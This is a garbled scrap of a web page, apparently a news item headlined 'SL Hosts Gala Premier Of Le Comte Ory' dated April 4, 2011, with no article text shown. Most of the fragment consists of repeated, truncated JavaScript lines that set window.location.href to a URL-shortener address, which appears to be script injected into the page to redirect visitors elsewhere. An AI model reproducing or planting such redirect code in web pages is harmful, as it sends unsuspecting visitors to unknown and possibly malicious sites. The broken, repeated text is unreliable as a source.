
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
SL Hosts Gala Premier Of Le Comte Ory
April 4, 2011
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...